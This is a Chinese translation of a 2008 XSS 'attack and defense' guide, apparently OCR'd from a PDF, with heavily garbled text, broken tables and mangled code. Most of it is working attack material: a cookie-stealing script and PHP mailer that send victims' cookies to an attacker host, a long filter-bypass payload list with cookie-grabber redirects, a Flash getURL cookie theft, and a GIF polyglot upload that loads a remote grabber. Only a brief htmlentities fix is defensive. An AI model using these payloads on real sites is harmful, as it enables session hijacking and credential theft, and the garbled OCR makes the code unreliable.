原文: Cross Site Scripting - Attack 題名: XSS - 攻擊與防禦手冊



翻譯: H4K [HackerShow!] 、PSH [HackerShow!] hig that I can do, is just bowsing and typing 標籤: XSS Phishing Image Flash Cookie JavaScript

首發:飛特資訊安全論壇

網址: http://www.phate.tw/thread-6564-1-1.html

 $\sqrt{2}$  $\overline{\phantom{a}}$  $\sqrt{2}$  $\sqrt{2}$ Cross Site Scripting - Attack and Defense guide  $\overline{\phantom{a}}$  $\sqrt{ }$ By Xylitol 10-02-08 Author: Xylitol Description: a simple guide on XSS methods. Homepage: http://xylitol.free.fr Contact: Xylitol[at]fbi[dot]gov Date: 10/02/08

#### 內容概述

<span id="page-0-0"></span>| (From Wikipedia, the free encyclopedia)              | a web browser comp guration error; unsafe          |
|------------------------------------------------------|----------------------------------------------------|
| 錄自:維基百科 -Cross Site Scripting)                       | listed in priviles<br>SЩ                           |
| 文由 PSH [HackerShow!] 翻譯:                             |                                                    |
|                                                      | The thing Na榫径於 品 谢ust bowsing and typing          |
| Cross-zone scripting is a browser exploit taking     |                                                    |
| advantage of vulnerability within a zone-based       | * a cross-site scripting vulnerability within a    |
| security solution.                                   | privileged zone                                    |
| 跨站腳本爲基於安全性區域等級                                       | *或者是特權區域中具有跨站腳本弱點。                                 |
| 所發展出的瀏覽器攻擊手法。                                        |                                                    |
|                                                      | A common attack scenario involves two steps.       |
| The attack allows content (scripts) in unprivileged  | ∎常見攻擊過程涉及下列兩步驟:                                    |
| I zones to be executed with the permissions of a     |                                                    |
| privileged zone - i.e. a privilege escalation within | The first step is to use a Cross Zone Scripting    |
| I the client (web browser) executing the script.     | vulnerability to get scripts executed within a     |
| ╹該攻擊形式爲:允許內容(腳本代碼)                                   | privileged zone. To complete the attack, then      |
| ╹於非特權區域中,執行特權動作 – 也就                                 | perform malicious actions on the computer using    |
| 是說,可在用戶端執行任意代碼,使得                                    | insecure ActiveX components.                       |
| 權限得以提升。                                              | 首先利用 XSS 弱點讓代碼在特權區域中執行。                            |
|                                                      | 完成攻擊之後,由於 ActiveX 元件的不安全,使                         |
| The vulnerability could be:                          | 得攻擊者可在被害端逕行作惡。                                     |
| 發生在場景中的弱點可能是:                                        |                                                    |
|                                                      | This type of vulnerability has been exploited to   |
| a web browser bug which under some                   | silently install various malware (such as spyware, |
| conditions allows content (scripts) in one zone to   | remote control software, worms and such) onto      |
| be executed with the permissions of a higher         | computers browsing a malicious web page.           |
| privileged zone.                                     | 該類型弱點透過用戶瀏覽有害的網頁背景安裝多                              |
| *在特定條件下,允許普通用戶區的                                     | 惡意軟體(例如,間諜程式、遠控程式、蠕蟲                               |
| 容(腳本代碼)執行較高權限的動作。                                    | 病毒等等… …)。                                          |
|                                                      |                                                    |
|                                                      |                                                    |

# <span id="page-1-0"></span>第二章 **–** 構造 **XSS** 漏洞

| 開啓你的記事本, | 複製貼」 | ;上這段代碼上去 |  |                                        |  |  |                                              |                                        |  |  |  | and the state of the state of the |  |
|----------|------|----------|--|----------------------------------------|--|--|----------------------------------------------|----------------------------------------|--|--|--|-----------------------------------|--|
|          |      |          |  |                                        |  |  |                                              |                                        |  |  |  |                                   |  |
|          |      |          |  |                                        |  |  |                                              |                                        |  |  |  |                                   |  |
|          |      |          |  |                                        |  |  |                                              |                                        |  |  |  |                                   |  |
|          |      |          |  | the control of the control of the con- |  |  | the control of the control of the control of | the control of the control of the con- |  |  |  | and the control of the control of |  |

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1\mathbf{d}<html xmlns="http://www.w3.org/1999/xhtml">
 <head>
                                              The thing that I can do, is just bowsing and typing \blacksquare<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
 <style type="text/css">
 \leq \left| -\right|T.
| body,td,th {
      color: #FFFFFF;
\|\}body {
I
      background-color: #000000;
\|-->
</style><title>Simple XSS vulnerability by Xylitol</title>
\mathsf{I} <br/>body>
 <form action="XSS.php" method="post">
 <p align="center"><strong>Simple XSS vulnerability by Xylitol </strong></p>
 <div align="center">
     <table width="270" border="0">
       <tr>
         <td width="106"><strong>Search:</strong></td>
            <td width="154"><input name="Vulnerability" type="text" id="Vulnerability" /></td>
        </tr>
     </table>
     <table width="268" border="0">
       <tr>
          <td width="262"><div align="center">
            <input name="submit" type="submit" value=" Search it ! " />
         </div></td>
        \langle/tr\rangle </table>
     </div>
</form>
</body>
\vert </html>
```
之後存成 index.html

| 然後再另開一個記事本貼以下代碼                                                                                                                                                                                                                                       |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| $\mid$ html PUBLIC "-//W3C//DTD XHTML 1.0 <math \parallel<br>fonal//EN                                                                                                                                                                                |
| "http://www.w3.org/TR/xhtml1/DTD/xhtml1Thensiting ahatd"ean do, is just bowsing and typing                                                                                                                                                            |
| <html xmlns="http://www.w3.org/1999/xhtml"></html>                                                                                                                                                                                                    |
| $\blacktriangleright$ <head></head>                                                                                                                                                                                                                   |
| I <meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>                                                                                                                                                                                |
| I <title>Search result:</title>                                                                                                                                                                                                                       |
| style type="text/css">                                                                                                                                                                                                                                |
| $\ $ </td></tr><tr><td><math>\blacksquare</math> body, td, th {</td></tr><tr><td>color: #FFFFFF;</td></tr><tr><td>l ۱</td></tr><tr><td><math>\mathsf{I}</math> body {</td></tr><tr><td>background-color: #000000;</td></tr><tr><td></td></tr><tr><td> |
|                                                                                                                                                                                                                                                       |
| <body></body>                                                                                                                                                                                                                                         |
| <span class="alerte">Search result :</span> <strong><?php echo</td></strong>                                                                                                                                                                          |
| \$ POST['Vulnerability']; ?>                                                                                                                                                                                                                          |
| $<$ /body>                                                                                                                                                                                                                                            |
|                                                                                                                                                                                                                                                       |
|                                                                                                                                                                                                                                                       |
| 存成 XSS.php                                                                                                                                                                                                                                            |
| 關閉記事本                                                                                                                                                                                                                                                 |
| 用 Firefox 打開 index.html                                                                                                                                                                                                                               |
| 輸入一個値然後搜尋                                                                                                                                                                                                                                             |
| 之後我們回到剛剛上一頁 輸入 <script>alert('XSS')</script> 來做比對                                                                                                                                                                                                     |
|                                                                                                                                                                                                                                                       |
| Bingo !! 一個對話框出來了!                                                                                                                                                                                                                                    |
|                                                                                                                                                                                                                                                       |
|                                                                                                                                                                                                                                                       |
| The page at http://www.w3schools.com says:<br>$ \mathsf{x}$                                                                                                                                                                                           |
| XSS!                                                                                                                                                                                                                                                  |
|                                                                                                                                                                                                                                                       |
| OK                                                                                                                                                                                                                                                    |
|                                                                                                                                                                                                                                                       |

# <span id="page-4-0"></span>第三章 **–** 設計 **Cookie** 擷取器



T

在有漏洞的頁面插入以下 script (例如一個留言板) **Code** J **I** <script> Ī

window.open("http://www.Hax0r.com/Cookie.php?Cookies="+document.Cookie);

**■**</script>

(www.Hax0r.com -> 假設這是你的網站) 開啟記事本名為: Cookie.php

然後複製貼上以下 code:

| html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"</td                                                                                                                                                                                                                                                              |  |  |  |  |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|
| l "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">                                                                                                                                                                                                                                                          |  |  |  |  |  |
| shtml xmlns="http://www.w3.org/1999/xhtml">                                                                                                                                                                                                                                                                           |  |  |  |  |  |
| $\ $ <head></head>                                                                                                                                                                                                                                                                                                    |  |  |  |  |  |
| I <meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>                                                                                                                                                                                                                                                |  |  |  |  |  |
| I <title>Error</title>                                                                                                                                                                                                                                                                                                |  |  |  |  |  |
| $\mathsf{\mathsf{I}}$ <style type="text/css"></td></tr><tr><td><math>\ </math> <!--</td></tr><tr><td>body, <math>td</math>, th {</td></tr><tr><td>color: #FFFFFF;</td></tr><tr><td></td></tr><tr><td>body {</td></tr><tr><td>background-color: #000000;</td></tr><tr><td></td></tr><tr><td></td></tr><tr><td></style> |  |  |  |  |  |
| Mail('eMail@example.com', 'Cookie stealed ! - thx xyli :)', \$Cookies); ?                                                                                                                                                                                                                                             |  |  |  |  |  |
| <body></body>                                                                                                                                                                                                                                                                                                         |  |  |  |  |  |
| <h2><strong>Error</strong> - <strong>Access denied</strong> for <? echo</td></h2>                                                                                                                                                                                                                                     |  |  |  |  |  |
| \$_SERVER["REMOTE_ADDR"]; ?>                                                                                                                                                                                                                                                                                          |  |  |  |  |  |
| $<$ /body>                                                                                                                                                                                                                                                                                                            |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                       |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                                       |  |  |  |  |  |
| 雖然這看起來並不怎麼樣                                                                                                                                                                                                                                                                                                           |  |  |  |  |  |

但對我們已經夠了

<span id="page-5-0"></span>

| 之後我們就可以等 Mail 寄 Cookie 給我們                                                                                           |                                                                                           |
|----------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|
| - 防治 XSS 安全<br>第四章                                                                                                   | The thing that I can do, is just bowsing and typing $\Box$                                |
| 修復:<br>用 htmlentities 修復我們的 XSS 漏洞:                                                                                  |                                                                                           |
| 我們可以把第十六行的代碼:<br>$\mathsf{I}$<br>body>                                                                               | Code                                                                                      |
| span class="alerte">Search result : <strong><?php echo><br/>S_POST['Vulnerability']; ?&gt;</strong><br>$\sim$ /body> |                                                                                           |
| 改成:<br>$\blacktriangleright$<br>body>                                                                                |                                                                                           |
| span class="alerte">Search result : <strong><?php><? ><br/><math>\blacktriangleright</math> </strong>                | I if(isset(\$_POST['Vulnerability'])) { echo htmlentities(\$_POST['Vulnerability']); } ?> |
| 還可以用 PHP 函數 htmlspecialchars();<br>其他的相關的函數: htmlentities(), quotes(), strip_tags()                                  |                                                                                           |
| 第五章<br>- 常見變臉手法                                                                                                      |                                                                                           |
| 將 XSS 和一些簡單的東西和在一起使他較不易被辨認出來<br>這裡舉些基本的原則                                                                            |                                                                                           |
| 利用 image:<br>I <img src="http://hax0r.com/Haxored.png"/>                                                             |                                                                                           |
| 或是 Flash 影片:                                                                                                         | Code                                                                                      |

<span id="page-5-1"></span><span id="page-6-0"></span>

| ABED SRC=http://hax0r.com/Haxored.swf                                                                                                         |
|-----------------------------------------------------------------------------------------------------------------------------------------------|
| 其他還有 redirection:<br>The thing that I can do, is just bowsing and typing<br><script>window.open("http://www.hax0r.com/Haxored.html")</script> |
| 或是這個:<br>Code                                                                                                                                 |
| <meta content="0; url=http://hax0r.com/Haxored.html" http-equiv="refresh"/>                                                                   |
| 第六章<br>繞過篩檢代碼                                                                                                                                 |
| 事實上要繞過 htmlspecialchars() 並不簡單                                                                                                                |
| 這裡舉例一些繞過的方法:<br>Code                                                                                                                          |
| <meta content='\"0;&lt;br' http-equiv='\"refresh\"'/> URL=http://;URL=javascript:alert('XSS');\">                                             |
| <meta http-equiv='\"refresh\"&lt;br'/> CONTENT=\"0;url=javascript:alert('XSS');\">                                                            |
| ">> <marquee><h1>XSS</h1></marquee>                                                                                                           |
| ">> <script>alert('XSS')</script>                                                                                                             |
| s> <marquee><h1>XSS</h1></marquee>                                                                                                            |
| "> <script alert(string.fromcharcode(88,83,83))<="" script=""></script>                                                                       |

```
window.alert("Xyli !");
 "/></a></>>><img src=1.gif onerror=alert(1)<
                                              The thing that I can do, is just bowsing and typing \blacksquare[color=red' onmouseover="alert('XSS')"]mouse over[/color]
 <body onLoad="alert('XSS');"
 <body onunload="javascript:alert('XSS');">
 [url=javascript:alert('XSS');]click me[/url]
 <script language="JavaScript">alert('XSS')</script>
 <img src="javascript:alert('XSS')">
 '); alert('XSS
 <font style='color:expression(alert(document.Cookie))'>
 <IMG DYNSRC=\"javascript:alert('XSS')\">
 <IMG LOWSRC=\"javascript:alert('XSS')\">
 </textarea><script>alert(/XSS/)</script>
 </title><script>alert(/XSS/)</script>
 <script src=http://yoursite.com/your_files.js></script>
  "><script>alert(0)</script>
 <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
 <IMG SRC=\"jav&#x0D;ascript:alert('XSS');\">
 <IMG SRC=\"jav&#x0A;ascript:alert('XSS');\">
| <IMG SRC=\"jav&#x09;ascript:alert('XSS');\">
```
```
<marquee><script>alert('XSS')</script></marquee>
<? echo('<scr)';
echo('ipt>alert(\"XSS\")</script>'); ?>
                                            The thing that I can do, is just bowsing and typing \blacksquare<IMG SRC=\"jav&#x0A;ascript:alert('XSS');\">
<IMG SRC=\"jav&#x09;ascript:alert('XSS');\">
<marquee><script>alert('XSS')</script></marquee>
<style>@im\port'\ja\vasc\ript:alert(\"XSS\")';</style>
<img src=foo.png onerror=alert(/XSSed/) />
<script>alert(String.fromCharCode(88,83,83))</script>
<scr<script>ipt>alert('XSS');</scr</script>ipt>
<script>location.href="http://www.evilsite.org/Cookiegrabber.php?Cookie="+
escape(document.Cookie)</script>
<script src="http://www.evilsite.org/Cookiegrabber.php"></script>
<script>alert('XSS');</script>
<script>alert(1);</script>
不只這些還有更多
```
Google 是你的好朋友

### <span id="page-8-0"></span>第七章 **–** 進行 **Flash** 攻擊

Flash 可以用來製作動畫, 遊戲....等等 讓我們感到有興趣的是 getURL(). 這個函數允許我們讓使用者訪問其他頁面.

syntax 如下:

| getURL(url:String, [window: String, [method:S]                                                                           |                                                                    |  |  |
|--------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|--|--|
| 示例:<br>∩de<br>getURL("http://victime.com/login.php?logout=true","_self");                                                | The thing that I can do, is just bowsing and typing $\blacksquare$ |  |  |
| url: 輸入網址<br>window: 詳細說明 request 送往哪裡 (_self, _blank…)<br>method: Get 或 Post                                            |                                                                    |  |  |
| 透過 action script 和 javascript 發 alert:<br>Code<br>getURL("javascript:alert('XSS'");                                      |                                                                    |  |  |
| 在 2002 年時, 有人發表了關於這個函數的危險性<br>我們可以用這個方法讀取訪問者的 Cookie:                                                                    |                                                                    |  |  |
| getURL("javascript:alert(document.Cookie)")<br>在 2005 年十二月,<br>有人透過將 Flash 放在簽名檔中實現 XSS,寫成蠕蟲感染 MySpace                   |                                                                    |  |  |
| 這就是 Samy!!<br>我們可以在 Flash 中竊取 Cookie 嗎?<br>當然可以<br>如以下舉例<br>在 Flash 中我們輸入如下代碼:                                           |                                                                    |  |  |
| GetURL("http://www.victime.com/page.php?var= <script<br>src='http://www.hax0r.com/Haxored.js'&gt;","_self");</script<br> |                                                                    |  |  |
| $\bar{A}$ : Haxored.js $\dot{\mp}$ :                                                                                     |                                                                    |  |  |

| 10/13 |  |
|-------|--|
|       |  |

## <span id="page-10-0"></span>第八章 **–** 上傳 **XSS** 腳本

我們用小畫家製作 Haxored.gif 做一個例子 然後用記事本打開 Haxored.gif

將每一行砍掉然後加上:

| <b>Code</b>                                                                                                                 |  |
|-----------------------------------------------------------------------------------------------------------------------------|--|
| GIF89a <script>alert("XSS")</script>                                                                                        |  |
| 接著儲存並關閉<br>上傳 Haxored.gif 到免費圖片儲藏空間上<br>XSS 就發生囉<br>別用 Firefox 看你的圖片, Firefox 不吃這套<br>用 IE                                  |  |
| 爲什麼要加上 GIF89a 呢?<br>因為有些服務器會檢查 GIF89a 是否在.GIF 檔中                                                                            |  |
| 我們也可以將一些惡意代碼寫在這個圖片檔中<br>Code<br>  GIF89a <script src="http://hax0r.com/Cookiegrabber.php"></script>                         |  |
| 為了要知道其他圖片檔按格式的代碼,                                                                                                           |  |
| 我們只要用文字檢視器去開圖檔就可以知道了,例如:<br><b>Quotation</b><br>$\parallel$ JPG = $\oint$ $\partial \psi$ JFIF<br>$\blacksquare$ PNG = ‰PNG |  |
| BMP = BMFÖ<br>$\blacksquare$ GIF = GIF89a                                                                                   |  |

為了安全 我們不應該只檢測 getimagesize() 而已

# <span id="page-10-1"></span>第九章 **–** 實踐 **XSS** 釣魚

